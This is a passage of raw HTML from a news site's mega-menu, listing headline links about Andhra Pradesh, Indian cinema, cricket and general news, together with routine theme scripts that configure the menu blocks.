                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10656";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2664";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/mumbai-air-turns-hazardous-aqi-surges-to-222-health-risks-spike-across-city/"  rel="bookmark" class="td-image-wrap " title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mumbai-Choking-AQI-Hits-222-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mumbai Choking! AQI Hits 222" title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/mumbai-air-turns-hazardous-aqi-surges-to-222-health-risks-spike-across-city/"  rel="bookmark" title="Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City">Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-says-putin-agrees-to-1-week-pause-in-ukraine-attacks-amid-extreme-winter/"  rel="bookmark" class="td-image-wrap " title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-says-putin-agrees-to-1-week-pause-in-ukraine-attacks-amid-extreme-winter/"  rel="bookmark" title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter">Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leads-nation-in-solemn-tribute-to-gandhi-on-78th-death-anniversary-at-raj-ghat/"  rel="bookmark" class="td-image-wrap " title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-218x150.webp 218w, https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="78 Years On Gandhi’s Legacy Remembered" title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leads-nation-in-solemn-tribute-to-gandhi-on-78th-death-anniversary-at-raj-ghat/"  rel="bookmark" title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat">PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
